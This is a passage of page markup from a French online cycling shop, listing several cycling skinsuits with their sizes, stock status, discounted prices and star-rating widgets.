                 idattributegroup="2" produit="2160" group="TAILLES" href="https://www.silasport.com/fr/2160-250072-combinaison-cyclisme-sila-team-pro-r-giro-rouge-mc.html#/3-tailles-l" title="COMBINAISON CYCLISME SILA TEAM PRO R-GIRO - ROUGE - Mc" itemprop="url">
                    <span id="2">L</span>
                </a>
                                <span class="sr-only">TAILLES</span>
                            <a class="attrproduit 
                
             outstock"
                 idattributegroup="3" produit="2160" group="TAILLES" href="https://www.silasport.com/fr/2160-250073-combinaison-cyclisme-sila-team-pro-r-giro-rouge-mc.html#/28-tailles-xl" title="COMBINAISON CYCLISME SILA TEAM PRO R-GIRO - ROUGE - Mc" itemprop="url">
                    <span id="3">XL</span>
                </a>
                                <span class="sr-only">TAILLES</span>
                            <a class="attrproduit 
                
            instock"
                 idattributegroup="4" produit="2160" group="TAILLES" href="https://www.silasport.com/fr/2160-250074-combinaison-cyclisme-sila-team-pro-r-giro-rouge-mc.html#/31-tailles-2xl" title="COMBINAISON CYCLISME SILA TEAM PRO R-GIRO - ROUGE - Mc" itemprop="url">
                    <span id="4">2XL</span>
                </a>
                    </div>
          </div>
        
        <div class="variation_color">

          <span class="one_color_variant" style="font-size : 0px;">1 couleur</span>
        </div>

        <div class="product-description">




          
            
                          <p class="marque_name" itemprop="brand">
                SILA SPORT</p>
            
                        
            <span class="miniature-description">COMBINAISON CYCLISME SILA TEAM PRO R-GIRO - ROUGE - Mc - Rouge</span>


          

          <!-- Caractéristiques : Entrer le nom de la caractéristique souhaitez (Composition) -->
                    

          
          
                          <div class="product-price-and-shipping product-discount">



                
                <link rel="stylesheet" href="/modules/steavisgarantis/views/css/style.css" type="text/css" />
<style>
     
    #agWidgetH .animate {animation-duration: 1s;  animation-name: newWidth;  animation-iteration-count: 1;} 
    @keyframes newWidth {from {width: 0%} to {width: 94.2%}} 
     
	.categoryStars svg.note g { fill:  #f5d700 !important;}
</style>
<div id="categoryStarsMain">
    <div class="categoryStars">
		<span></span>
		<div class="animate" style="width:94.2%;position:relative;overflow:hidden;">
			<svg class="note" version="1.0" xmlns="http://www.w3.org/2000/svg"
			 width="250.000000pt" height="68.000000pt" viewBox="0 0 250.000000 68.000000"
			 preserveAspectRatio="xMidYMid meet">
				<g fill="rgba(250,0,0,1)">
					<path d="M 16.02 28.17   L 22.31 11.82   A 0.34 0.34 0.0 0 1 22.95 11.82   L 29.11 28.05   A 0.34 0.34 0.0 0 0 29.43 28.27   L 43.29 28.24   A 0.34 0.34 0.0 0 1 43.53 28.82   L 32.81 39.62   A 0.34 0.34 0.0 0 0 32.73 39.97   L 38.17 56.11   A 0.34 0.34 0.0 0 1 37.67 56.51   L 22.84 47.29   A 0.34 0.34 0.0 0 0 22.48 47.29   L 7.31 56.49   A 0.34 0.34 0.0 0 1 6.81 56.09   L 12.27 40.15   A 0.34 0.34 0.0 0 0 12.19 39.80   L 1.50 28.79   A 0.34 0.34 0.0 0 1 1.75 28.21   L 15.69 28.39   A 0.34 0.34 0.0 0 0 16.02 28.17   Z"/>
					<path d="M 79.28 28.29   L 93.14 28.22   A 0.34 0.34 0.0 0 1 93.38 28.80   L 82.66 39.66   A 0.34 0.34 0.0 0 0 82.58 40.01   L 88.04 56.15   A 0.34 0.34 0.0 0 1 87.54 56.55   L 72.70 47.28   A 0.34 0.34 0.0 0 0 72.34 47.28   L 57.15 56.50   A 0.34 0.34 0.0 0 1 56.65 56.10   L 62.13 40.14   A 0.34 0.34 0.0 0 0 62.05 39.79   L 51.34 28.78   A 0.34 0.34 0.0 0 1 51.59 28.20   L 65.53 28.40   A 0.34 0.34 0.0 0 0 65.86 28.18   L 72.17 11.87   A 0.34 0.34 0.0 0 1 72.80 11.87   L 78.96 28.07   A 0.34 0.34 0.0 0 0 79.28 28.29   Z"/>
					<path d="M 129.12 28.28   L 142.99 28.23   A 0.34 0.34 0.0 0 1 143.23 28.81   L 132.51 39.64   A 0.34 0.34 0.0 0 0 132.43 39.99   L 137.90 56.14   A 0.34 0.34 0.0 0 1 137.39 56.54   L 122.57 47.30   A 0.34 0.34 0.0 0 0 122.21 47.30   L 107.02 56.48   A 0.34 0.34 0.0 0 1 106.52 56.08   L 111.97 40.14   A 0.34 0.34 0.0 0 0 111.89 39.79   L 101.22 28.79   A 0.34 0.34 0.0 0 1 101.47 28.21   L 115.40 28.39   A 0.34 0.34 0.0 0 0 115.73 28.17   L 122.03 11.80   A 0.34 0.34 0.0 0 1 122.66 11.80   L 128.80 28.06   A 0.34 0.34 0.0 0 0 129.12 28.28   Z"/>
					<path d="M 178.98 28.27   L 192.81 28.24   A 0.34 0.34 0.0 0 1 193.06 28.82   L 182.39 39.63   A 0.34 0.34 0.0 0 0 182.31 39.98   L 187.74 56.13   A 0.34 0.34 0.0 0 1 187.24 56.53   L 172.41 47.29   A 0.34 0.34 0.0 0 0 172.05 47.29   L 156.88 56.48   A 0.34 0.34 0.0 0 1 156.38 56.07   L 161.83 40.13   A 0.34 0.34 0.0 0 0 161.75 39.78   L 151.05 28.79   A 0.34 0.34 0.0 0 1 151.30 28.21   L 165.26 28.39   A 0.34 0.34 0.0 0 0 165.58 28.17   L 171.86 11.80   A 0.34 0.34 0.0 0 1 172.50 11.80   L 178.66 28.05   A 0.34 0.34 0.0 0 0 178.98 28.27   Z"/>
					<path d="M 220.13 27.69   L 226.23 12.00   Q 226.58 11.10 226.92 12.00   L 232.93 27.72   Q 233.14 28.26 233.72 28.26   L 247.19 28.27   Q 247.99 28.27 247.43 28.84   L 237.01 39.40   A 0.90 0.89 58.3 0 0 236.80 40.32   L 242.11 56.20   Q 242.35 56.94 241.69 56.53   L 227.01 47.45   Q 226.61 47.21 226.22 47.44   L 211.29 56.43   Q 210.52 56.89 210.81 56.04   L 216.12 40.39   Q 216.27 39.94 215.94 39.60   L 205.48 28.80   Q 204.93 28.23 205.72 28.24   L 219.11 28.37   Q 219.86 28.38 220.13 27.69   Z"/>
				</g>
			</svg>
		</div>
	</div>
    <div class="categoryStarsStr">(7 avis)</div>
</div>


                                  
                                      <span class="discount discount-percentage discount-product">-25%</span>
                                    <span class="regular-price"
                    aria-label="Prix de base">179,90 €</span>

                


                <span class="price d-block price_red_discount"
                  aria-label="Prix">
                                                        134,93 €
                                  </span>

                

                
              </div>
                      



          
            
          
        </div>

        <div class="etiquettes_logo">
          
                                
                                                            
            
            
                                      
          

          
        </div>
              </div>
    </article>
  </div>
            
  <div class="js-product product col-xs-6 col-md-3 short_product_miniature">

    <article class="product-miniature " data-id-product="2159"
      data-id-product-attribute="250066">
      <div class="thumbnail-container">
        <div class="thumbnail-top">
          
                          <a href="https://www.silasport.com/fr/2159-250066-combinaison-cyclisme-sila-team-pro-r-giro-bleu-mc.html#/1-tailles-s/2969-couleurs-bleu"
                class="thumbnail product-thumbnail">
                <img src="https://www.silasport.com/18493-medium_default/combinaison-cyclisme-sila-team-pro-r-giro-bleu-mc.jpg"
                  alt="COMBINAISON CYCLISME SILA TEAM PRO R-GIRO - CYAN - Mc"
                  loading="lazy" data-full-size-image-url="https://www.silasport.com/18493-large_default/combinaison-cyclisme-sila-team-pro-r-giro-bleu-mc.jpg"
                  width="452"
                  height="452" />
                    <img
            class="second-picture"
            src="https://www.silasport.com/19640-medium_default/combinaison-cyclisme-sila-team-pro-r-giro-bleu-mc.jpg"
                            alt="COMBINAISON CYCLISME SILA TEAM PRO R-GIRO - CYAN - Mc"
                title="COMBINAISON CYCLISME SILA TEAM PRO R-GIRO - CYAN - Mc"
                        loading="lazy"
    >

              </a>
            
          

          
          
          
                                                              

                    
            <div class="z-attributes-wrapper">
              <div class="container-attributes-quickview attrcacheimg attrcacheimg2159">
            <span id="TAILLES" class="attrproduit titreattr">En stock</span>
                        <span class="sr-only">TAILLES</span>
                            <a class="attrproduit 
                
            instock"
                 idattributegroup="0" produit="2159" group="TAILLES" href="https://www.silasport.com/fr/2159-250066-combinaison-cyclisme-sila-team-pro-r-giro-bleu-mc.html#/1-tailles-s" title="COMBINAISON CYCLISME SILA TEAM PRO R-GIRO - BLEU - Mc" itemprop="url">
                    <span id="0">S</span>
                </a>
                                <span class="sr-only">TAILLES</span>
                            <a class="attrproduit 
                
             outstock"
                 idattributegroup="1" produit="2159" group="TAILLES" href="https://www.silasport.com/fr/2159-250067-combinaison-cyclisme-sila-team-pro-r-giro-bleu-mc.html#/2-tailles-m" title="COMBINAISON CYCLISME SILA TEAM PRO R-GIRO - BLEU - Mc" itemprop="url">
                    <span id="1">M</span>
                </a>
                                <span class="sr-only">TAILLES</span>
                            <a class="attrproduit 
                
             outstock"
                 idattributegroup="2" produit="2159" group="TAILLES" href="https://www.silasport.com/fr/2159-250068-combinaison-cyclisme-sila-team-pro-r-giro-bleu-mc.html#/3-tailles-l" title="COMBINAISON CYCLISME SILA TEAM PRO R-GIRO - BLEU - Mc" itemprop="url">
                    <span id="2">L</span>
                </a>
                                <span class="sr-only">TAILLES</span>
                            <a class="attrproduit 
                
             outstock"
                 idattributegroup="3" produit="2159" group="TAILLES" href="https://www.silasport.com/fr/2159-250069-combinaison-cyclisme-sila-team-pro-r-giro-bleu-mc.html#/28-tailles-xl" title="COMBINAISON CYCLISME SILA TEAM PRO R-GIRO - BLEU - Mc" itemprop="url">
                    <span id="3">XL</span>
                </a>
                                <span class="sr-only">TAILLES</span>
                            <a class="attrproduit 
                
             outstock"
                 idattributegroup="4" produit="2159" group="TAILLES" href="https://www.silasport.com/fr/2159-250070-combinaison-cyclisme-sila-team-pro-r-giro-bleu-mc.html#/31-tailles-2xl" title="COMBINAISON CYCLISME SILA TEAM PRO R-GIRO - BLEU - Mc" itemprop="url">
                    <span id="4">2XL</span>
                </a>
                    </div>
            </div>
          
        </div>

        
          <div class="z-attributes-wrapper-responsive">
            <div class="container-attributes-quickview attrcacheimg attrcacheimg2159">
            <span id="TAILLES" class="attrproduit titreattr">En stock</span>
                        <span class="sr-only">TAILLES</span>
                            <a class="attrproduit 
                
            instock"
                 idattributegroup="0" produit="2159" group="TAILLES" href="https://www.silasport.com/fr/2159-250066-combinaison-cyclisme-sila-team-pro-r-giro-bleu-mc.html#/1-tailles-s" title="COMBINAISON CYCLISME SILA TEAM PRO R-GIRO - BLEU - Mc" itemprop="url">
                    <span id="0">S</span>
                </a>
                                <span class="sr-only">TAILLES</span>
                            <a class="attrproduit 
                
             outstock"
                 idattributegroup="1" produit="2159" group="TAILLES" href="https://www.silasport.com/fr/2159-250067-combinaison-cyclisme-sila-team-pro-r-giro-bleu-mc.html#/2-tailles-m" title="COMBINAISON CYCLISME SILA TEAM PRO R-GIRO - BLEU - Mc" itemprop="url">
                    <span id="1">M</span>
                </a>
                                <span class="sr-only">TAILLES</span>
                            <a class="attrproduit 
                
             outstock"
                 idattributegroup="2" produit="2159" group="TAILLES" href="https://www.silasport.com/fr/2159-250068-combinaison-cyclisme-sila-team-pro-r-giro-bleu-mc.html#/3-tailles-l" title="COMBINAISON CYCLISME SILA TEAM PRO R-GIRO - BLEU - Mc" itemprop="url">
                    <span id="2">L</span>
                </a>
                                <span class="sr-only">TAILLES</span>
                            <a class="attrproduit 
                
             outstock"
                 idattributegroup="3" produit="2159" group="TAILLES" href="https://www.silasport.com/fr/2159-250069-combinaison-cyclisme-sila-team-pro-r-giro-bleu-mc.html#/28-tailles-xl" title="COMBINAISON CYCLISME SILA TEAM PRO R-GIRO - BLEU - Mc" itemprop="url">
                    <span id="3">XL</span>
                </a>
                                <span class="sr-only">TAILLES</span>
                            <a class="attrproduit 
                
             outstock"
                 idattributegroup="4" produit="2159" group="TAILLES" href="https://www.silasport.com/fr/2159-250070-combinaison-cyclisme-sila-team-pro-r-giro-bleu-mc.html#/31-tailles-2xl" title="COMBINAISON CYCLISME SILA TEAM PRO R-GIRO - BLEU - Mc" itemprop="url">
                    <span id="4">2XL</span>
                </a>
                    </div>
          </div>
        
        <div class="variation_color">

          <span class="one_color_variant" style="font-size : 0px;">1 couleur</span>
        </div>

        <div class="product-description">




          
            
                          <p class="marque_name" itemprop="brand">
                SILA SPORT</p>
            
                        
            <span class="miniature-description">COMBINAISON CYCLISME SILA TEAM PRO R-GIRO - BLEU - Mc - Bleu</span>


          

          <!-- Caractéristiques : Entrer le nom de la caractéristique souhaitez (Composition) -->
                    

          
          
                          <div class="product-price-and-shipping product-discount">



                
                <link rel="stylesheet" href="/modules/steavisgarantis/views/css/style.css" type="text/css" />
<style>
     
    #agWidgetH .animate {animation-duration: 1s;  animation-name: newWidth;  animation-iteration-count: 1;} 
    @keyframes newWidth {from {width: 0%} to {width: 100%}} 
     
	.categoryStars svg.note g { fill:  #f5d700 !important;}
</style>
<div id="categoryStarsMain">
    <div class="categoryStars">
		<span></span>
		<div class="animate" style="width:100%;position:relative;overflow:hidden;">
			<svg class="note" version="1.0" xmlns="http://www.w3.org/2000/svg"
			 width="250.000000pt" height="68.000000pt" viewBox="0 0 250.000000 68.000000"
			 preserveAspectRatio="xMidYMid meet">
				<g fill="rgba(250,0,0,1)">
					<path d="M 16.02 28.17   L 22.31 11.82   A 0.34 0.34 0.0 0 1 22.95 11.82   L 29.11 28.05   A 0.34 0.34 0.0 0 0 29.43 28.27   L 43.29 28.24   A 0.34 0.34 0.0 0 1 43.53 28.82   L 32.81 39.62   A 0.34 0.34 0.0 0 0 32.73 39.97   L 38.17 56.11   A 0.34 0.34 0.0 0 1 37.67 56.51   L 22.84 47.29   A 0.34 0.34 0.0 0 0 22.48 47.29   L 7.31 56.49   A 0.34 0.34 0.0 0 1 6.81 56.09   L 12.27 40.15   A 0.34 0.34 0.0 0 0 12.19 39.80   L 1.50 28.79   A 0.34 0.34 0.0 0 1 1.75 28.21   L 15.69 28.39   A 0.34 0.34 0.0 0 0 16.02 28.17   Z"/>
					<path d="M 79.28 28.29   L 93.14 28.22   A 0.34 0.34 0.0 0 1 93.38 28.80   L 82.66 39.66   A 0.34 0.34 0.0 0 0 82.58 40.01   L 88.04 56.15   A 0.34 0.34 0.0 0 1 87.54 56.55   L 72.70 47.28   A 0.34 0.34 0.0 0 0 72.34 47.28   L 57.15 56.50   A 0.34 0.34 0.0 0 1 56.65 56.10   L 62.13 40.14   A 0.34 0.34 0.0 0 0 62.05 39.79   L 51.34 28.78   A 0.34 0.34 0.0 0 1 51.59 28.20   L 65.53 28.40   A 0.34 0.34 0.0 0 0 65.86 28.18   L 72.17 11.87   A 0.34 0.34 0.0 0 1 72.80 11.87   L 78.96 28.07   A 0.34 0.34 0.0 0 0 79.28 28.29   Z"/>
					<path d="M 129.12 28.28   L 142.99 28.23   A 0.34 0.34 0.0 0 1 143.23 28.81   L 132.51 39.64   A 0.34 0.34 0.0 0 0 132.43 39.99   L 137.90 56.14   A 0.34 0.34 0.0 0 1 137.39 56.54   L 122.57 47.30   A 0.34 0.34 0.0 0 0 122.21 47.30   L 107.02 56.48   A 0.34 0.34 0.0 0 1 106.52 56.08   L 111.97 40.14   A 0.34 0.34 0.0 0 0 111.89 39.79   L 101.22 28.79   A 0.34 0.34 0.0 0 1 101.47 28.21   L 115.40 28.39   A 0.34 0.34 0.0 0 0 115.73 28.17   L 122.03 11.80   A 0.34 0.34 0.0 0 1 122.66 11.80   L 128.80 28.06   A 0.34 0.34 0.0 0 0 129.12 28.28   Z"/>
					<path d="M 178.98 28.27   L 192.81 28.24   A 0.34 0.34 0.0 0 1 193.06 28.82   L 182.39 39.63   A 0.34 0.34 0.0 0 0 182.31 39.98   L 187.74 56.13   A 0.34 0.34 0.0 0 1 187.24 56.53   L 172.41 47.29   A 0.34 0.34 0.0 0 0 172.05 47.29   L 156.88 56.48   A 0.34 0.34 0.0 0 1 156.38 56.07   L 161.83 40.13   A 0.34 0.34 0.0 0 0 161.75 39.78   L 151.05 28.79   A 0.34 0.34 0.0 0 1 151.30 28.21   L 165.26 28.39   A 0.34 0.34 0.0 0 0 165.58 28.17   L 171.86 11.80   A 0.34 0.34 0.0 0 1 172.50 11.80   L 178.66 28.05   A 0.34 0.34 0.0 0 0 178.98 28.27   Z"/>
					<path d="M 220.13 27.69   L 226.23 12.00   Q 226.58 11.10 226.92 12.00   L 232.93 27.72   Q 233.14 28.26 233.72 28.26   L 247.19 28.27   Q 247.99 28.27 247.43 28.84   L 237.01 39.40   A 0.90 0.89 58.3 0 0 236.80 40.32   L 242.11 56.20   Q 242.35 56.94 241.69 56.53   L 227.01 47.45   Q 226.61 47.21 226.22 47.44   L 211.29 56.43   Q 210.52 56.89 210.81 56.04   L 216.12 40.39   Q 216.27 39.94 215.94 39.60   L 205.48 28.80   Q 204.93 28.23 205.72 28.24   L 219.11 28.37   Q 219.86 28.38 220.13 27.69   Z"/>
				</g>
			</svg>
		</div>
	</div>
    <div class="categoryStarsStr">(3 avis)</div>
</div>


                                  
                                      <span class="discount discount-percentage discount-product">-25%</span>
                                    <span class="regular-price"
                    aria-label="Prix de base">179,90 €</span>

                


                <span class="price d-block price_red_discount"
                  aria-label="Prix">
                                                        134,93 €
                                  </span>

                

                
              </div>
                      



          
            
          
        </div>

        <div class="etiquettes_logo">
          
                                
                                                            
            
            
                                      
          

          
        </div>
              </div>
    </article>
  </div>
            
  <div class="js-product product col-xs-6 col-md-3 short_product_miniature">

    <article class="product-miniature " data-id-product="3559"
      data-id-product-attribute="303267">
      <div class="thumbnail-container">
        <div class="thumbnail-top">
          
                          <a href="https://www.silasport.com/fr/3559-303267-combinaison-cyclisme-thermique-hiver-perfo-armos-legend-bleu-marine.html#/26-tailles-xs/3793-couleurs-bleu_marine"
                class="thumbnail product-thumbnail">
                <img src="https://www.silasport.com/29571-medium_default/combinaison-cyclisme-thermique-hiver-perfo-armos-legend-bleu-marine.jpg"
                  alt="COMBINAISON CYCLISME THERMIQUE HIVER PERFO ARMOS LEGEND BLEU MARINE"
                  loading="lazy" data-full-size-image-url="https://www.silasport.com/29571-large_default/combinaison-cyclisme-thermique-hiver-perfo-armos-legend-bleu-marine.jpg"
                  width="452"
                  height="452" />
                    <img
            class="second-picture"
            src="https://www.silasport.com/29572-medium_default/combinaison-cyclisme-thermique-hiver-perfo-armos-legend-bleu-marine.jpg"
                            alt="COMBINAISON CYCLISME THERMIQUE HIVER PERFO ARMOS LEGEND BLEU MARINE"
                title="COMBINAISON CYCLISME THERMIQUE HIVER PERFO ARMOS LEGEND BLEU MARINE"
                        loading="lazy"
    >

              </a>
            
          

          
          
          
                                                              

                    
            <div class="z-attributes-wrapper">
              <div class="container-attributes-quickview attrcacheimg attrcacheimg3559">
            <span id="TAILLES" class="attrproduit titreattr">Indisponible</span>
                        <span class="sr-only">TAILLES</span>
                            <a class="attrproduit 
                
             outstock"
                 idattributegroup="0" produit="3559" group="TAILLES" href="https://www.silasport.com/fr/3559-303267-combinaison-cyclisme-thermique-hiver-perfo-armos-legend-bleu-marine.html#/26-tailles-xs" title="COMBINAISON CYCLISME THERMIQUE HIVER PERFO ARMOS LEGEND BLEU MARINE" itemprop="url">
                    <span id="0">XS</span>
                </a>
                                <span class="sr-only">TAILLES</span>
                            <a class="attrproduit 
                
             outstock"
                 idattributegroup="1" produit="3559" group="TAILLES" href="https://www.silasport.com/fr/3559-303268-combinaison-cyclisme-thermique-hiver-perfo-armos-legend-bleu-marine.html#/1-tailles-s" title="COMBINAISON CYCLISME THERMIQUE HIVER PERFO ARMOS LEGEND BLEU MARINE" itemprop="url">
                    <span id="1">S</span>
                </a>
                                <span class="sr-only">TAILLES</span>
                            <a class="attrproduit 
                
             outstock"
                 idattributegroup="2" produit="3559" group="TAILLES" href="https://www.silasport.com/fr/3559-303269-combinaison-cyclisme-thermique-hiver-perfo-armos-legend-bleu-marine.html#/2-tailles-m" title="COMBINAISON CYCLISME THERMIQUE HIVER PERFO ARMOS LEGEND BLEU MARINE" itemprop="url">
                    <span id="2">M</span>
                </a>
                                <span class="sr-only">TAILLES</span>
                            <a class="attrproduit 
                
             outstock"
                 idattributegroup="3" produit="3559" group="TAILLES" href="https://www.silasport.com/fr/3559-303270-combinaison-cyclisme-thermique-hiver-perfo-armos-legend-bleu-marine.html#/3-tailles-l" title="COMBINAISON CYCLISME THERMIQUE HIVER PERFO ARMOS LEGEND BLEU MARINE" itemprop="url">
                    <span id="3">L</span>
                </a>
                                <span class="sr-only">TAILLES</span>
                            <a class="attrproduit 
                
             outstock"
                 idattributegroup="4" produit="3559" group="TAILLES" href="https://www.silasport.com/fr/3559-303271-combinaison-cyclisme-thermique-hiver-perfo-armos-legend-bleu-marine.html#/28-tailles-xl" title="COMBINAISON CYCLISME THERMIQUE HIVER PERFO ARMOS LEGEND BLEU MARINE" itemprop="url">
                    <span id="4">XL</span>
                </a>
                                <span class="sr-only">TAILLES</span>
                            <a class="attrproduit 
                
             outstock"
                 idattributegroup="5" produit="3559" group="TAILLES" href="https://www.silasport.com/fr/3559-309484-combinaison-cyclisme-thermique-hiver-perfo-armos-legend-bleu-marine.html#/31-tailles-2xl" title="COMBINAISON CYCLISME THERMIQUE HIVER PERFO ARMOS LEGEND BLEU MARINE" itemprop="url">
                    <span id="5">2XL</span>
                </a>
                    </div>
            </div>
          
        </div>

        
          <div class="z-attributes-wrapper-responsive">
            <div class="container-attributes-quickview attrcacheimg attrcacheimg3559">
            <span id="TAILLES" class="attrproduit titreattr">Indisponible</span>
                        <span class="sr-only">TAILLES</span>
                            <a class="attrproduit 
                
             outstock"
                 idattributegroup="0" produit="3559" group="TAILLES" href="https://www.silasport.com/fr/3559-303267-combinaison-cyclisme-thermique-hiver-perfo-armos-legend-bleu-marine.html#/26-tailles-xs" title="COMBINAISON CYCLISME THERMIQUE HIVER PERFO ARMOS LEGEND BLEU MARINE" itemprop="url">
                    <span id="0">XS</span>
                </a>
                                <span class="sr-only">TAILLES</span>
                            <a class="attrproduit 
                
             outstock"
                 idattributegroup="1" produit="3559" group="TAILLES" href="https://www.silasport.com/fr/3559-303268-combinaison-cyclisme-thermique-hiver-perfo-armos-legend-bleu-marine.html#/1-tailles-s" title="COMBINAISON CYCLISME THERMIQUE HIVER PERFO ARMOS LEGEND BLEU MARINE" itemprop="url">
                    <span id="1">S</span>
                </a>
                                <span class="sr-only">TAILLES</span>
                            <a class="attrproduit 
                
             outstock"
                 idattributegroup="2" produit="3559" group="TAILLES" href="https://www.silasport.com/fr/3559-303269-combinaison-cyclisme-thermique-hiver-perfo-armos-legend-bleu-marine.html#/2-tailles-m" title="COMBINAISON CYCLISME THERMIQUE HIVER PERFO ARMOS LEGEND BLEU MARINE" itemprop="url">
                    <span id="2">M</span>
                </a>
                                <span class="sr-only">TAILLES</span>
                            <a class="attrproduit 
                
             outstock"
                 idattributegroup="3" produit="3559" group="TAILLES" href="https://www.silasport.com/fr/3559-303270-combinaison-cyclisme-thermique-hiver-perfo-armos-legend-bleu-marine.html#/3-tailles-l" title="COMBINAISON CYCLISME THERMIQUE HIVER PERFO ARMOS LEGEND BLEU MARINE" itemprop="url">
                    <span id="3">L</span>
                </a>
                                <span class="sr-only">TAILLES</span>
                            <a class="attrproduit 
                
             outstock"
                 idattributegroup="4" produit="3559" group="TAILLES" href="https://www.silasport.com/fr/3559-303271-combinaison-cyclisme-thermique-hiver-perfo-armos-legend-bleu-marine.html#/28-tailles-xl" title="COMBINAISON CYCLISME THERMIQUE HIVER PERFO ARMOS LEGEND BLEU MARINE" itemprop="url">
                    <span id="4">XL</span>
                </a>
                                <span class="sr-only">TAILLES</span>
                            <a class="attrproduit 
                
             outstock"
                 idattributegroup="5" produit="3559" group="TAILLES" href="https://www.silasport.com/fr/3559-309484-combinaison-cyclisme-thermique-hiver-perfo-armos-legend-bleu-marine.html#/31-tailles-2xl" title="COMBINAISON CYCLISME THERMIQUE HIVER PERFO ARMOS LEGEND BLEU MARINE" itemprop="url">
                    <span id="5">2XL</span>
                </a>
                    </div>
          </div>
        
        <div class="variation_color">

          <span class="one_color_variant" style="font-size : 0px;">1 couleur</span>
        </div>

        <div class="product-description">




          
            
                          <p class="marque_name" itemprop="brand">
                ARMOS</p>
            
                        
            <span class="miniature-description">COMBINAISON CYCLISME THERMIQUE HIVER PERFO ARMOS LEGEND BLEU MARINE - Bleu Marine</span>


          

          <!-- Caractéristiques : Entrer le nom de la caractéristique souhaitez (Composition) -->
                                <ul class="p_features">
                              
                                              
                                              
                                          </ul>
          

          
          
                          <div class="product-price-and-shipping product-discount">



                
                <link rel="stylesheet" href="/modules/steavisgarantis/views/css/style.css" type="text/css" />
<style>
     
    #agWidgetH .animate {animation-duration: 1s;  animation-name: newWidth;  animation-iteration-count: 1;} 
    @keyframes newWidth {from {width: 0%} to {width: 100%}} 
     
	.categoryStars svg.note g { fill:  #f5d700 !important;}
</style>
<div id="categoryStarsMain">
    <div class="categoryStars">
		<span></span>
		<div class="animate" style="width:100%;position:relative;overflow:hidden;">
			<svg class="note" version="1.0" xmlns="http://www.w3.org/2000/svg"
			 width="250.000000pt" height="68.000000pt" viewBox="0 0 250.000000 68.000000"
			 preserveAspectRatio="xMidYMid meet">
				<g fill="rgba(250,0,0,1)">
					<path d="M 16.02 28.17   L 22.31 11.82   A 0.34 0.34 0.0 0 1 22.95 11.82   L 29.11 28.05   A 0.34 0.34 0.0 0 0 29.43 28.27   L 43.29 28.24   A 0.34 0.34 0.0 0 1 43.53 28.82   L 32.81 39.62   A 0.34 0.34 0.0 0 0 32.73 39.97   L 38.17 56.11   A 0.34 0.34 0.0 0 1 37.67 56.51   L 22.84 47.29   A 0.34 0.34 0.0 0 0 22.48 47.29   L 7.31 56.49   A 0.34 0.34 0.0 0 1 6.81 56.09   L 12.27 40.15   A 0.34 0.34 0.0 0 0 12.19 39.80   L 1.50 28.79   A 0.34 0.34 0.0 0 1 1.75 28.21   L 15.69 28.39   A 0.34 0.34 0.0 0 0 16.02 28.17   Z"/>
					<path d="M 79.28 28.29   L 93.14 28.22   A 0.34 0.34 0.0 0 1 93.38 28.80   L 82.66 39.66   A 0.34 0.34 0.0 0 0 82.58 40.01   L 88.04 56.15   A 0.34 0.34 0.0 0 1 87.54 56.55   L 72.70 47.28   A 0.34 0.34 0.0 0 0 72.34 47.28   L 57.15 56.50   A 0.34 0.34 0.0 0 1 56.65 56.10   L 62.13 40.14   A 0.34 0.34 0.0 0 0 62.05 39.79   L 51.34 28.78   A 0.34 0.34 0.0 0 1 51.59 28.20   L 65.53 28.40   A 0.34 0.34 0.0 0 0 65.86 28.18   L 72.17 11.87   A 0.34 0.34 0.0 0 1 72.80 11.87   L 78.96 28.07   A 0.34 0.34 0.0 0 0 79.28 28.29   Z"/>
					<path d="M 129.12 28.28   L 142.99 28.23   A 0.34 0.34 0.0 0 1 143.23 28.81   L 132.51 39.64   A 0.34 0.34 0.0 0 0 132.43 39.99   L 137.90 56.14   A 0.34 0.34 0.0 0 1 137.39 56.54   L 122.57 47.30   A 0.34 0.34 0.0 0 0 122.21 47.30   L 107.02 56.48   A 0.34 0.34 0.0 0 1 106.52 56.08   L 111.97 40.14   A 0.34 0.34 0.0 0 0 111.89 39.79   L 101.22 28.79   A 0.34 0.34 0.0 0 1 101.47 28.21   L 115.40 28.39   A 0.34 0.34 0.0 0 0 115.73 28.17   L 122.03 11.80   A 0.34 0.34 0.0 0 1 122.66 11.80   L 128.80 28.06   A 0.34 0.34 0.0 0 0 129.12 28.28   Z"/>
					<path d="M 178.98 28.27   L 192.81 28.24   A 0.34 0.34 0.0 0 1 193.06 28.82   L 182.39 39.63   A 0.34 0.34 0.0 0 0 182.31 39.98   L 187.74 56.13   A 0.34 0.34 0.0 0 1 187.24 56.53   L 172.41 47.29   A 0.34 0.34 0.0 0 0 172.05 47.29   L 156.88 56.48   A 0.34 0.34 0.0 0 1 156.38 56.07   L 161.83 40.13   A 0.34 0.34 0.0 0 0 161.75 39.78   L 151.05 28.79   A 0.34 0.34 0.0 0 1 151.30 28.21   L 165.26 28.39   A 0.34 0.34 0.0 0 0 165.58 28.17   L 171.86 11.80   A 0.34 0.34 0.0 0 1 172.50 11.80   L 178.66 28.05   A 0.34 0.34 0.0 0 0 178.98 28.27   Z"/>
					<path d="M 220.13 27.69   L 226.23 12.00   Q 226.58 11.10 226.92 12.00   L 232.93 27.72   Q 233.14 28.26 233.72 28.26   L 247.19 28.27   Q 247.99 28.27 247.43 28.84   L 237.01 39.40   A 0.90 0.89 58.3 0 0 236.80 40.32   L 242.11 56.20   Q 242.35 56.94 241.69 56.53   L 227.01 47.45   Q 226.61 47.21 226.22 47.44   L 211.29 56.43   Q 210.52 56.89 210.81 56.04   L 216.12 40.39   Q 216.27 39.94 215.94 39.60   L 205.48 28.80   Q 204.93 28.23 205.72 28.24   L 219.11 28.37   Q 219.86 28.38 220.13 27.69   Z"/>
				</g>
			</svg>
		</div>
	</div>
    <div class="categoryStarsStr">(2 avis)</div>
</div>


                                  
                                      <span class="discount discount-percentage discount-product">-20%</span>
                                    <span class="regular-price"
                    aria-label="Prix de base">229,90 €</span>

                


                <span class="price d-block price_red_discount"
                  aria-label="Prix">
                                                        183,92 €
                                  </span>

                

                
              </div>
                      



          
            
          
        </div>

        <div class="etiquettes_logo">
          
                                
                                                            
            
                                                                                                                                      <img class="badge_cara badge_cara_01"
                    src="/images/etiquette/1/SILASPORT SOLDES.png" />
                                                                    
            
          

                                                                                                                                
        </div>
              </div>
    </article>
  </div>
            
  <div class="js-product product col-xs-6 col-md-3 short_product_miniature">

    <article class="product-miniature " data-id-product="3547"
      data-id-product-attribute="303133">
      <div class="thumbnail-container">
        <div class="thumbnail-top">
          
                          <a href="https://www.silasport.com/fr/3547-303133-combinaison-cyclisme-thermique-hiver-pro-armos-icon-lime-fluo.html#/26-tailles-xs/14652-couleurs-lime_fluo"
                class="thumbnail product-thumbnail">
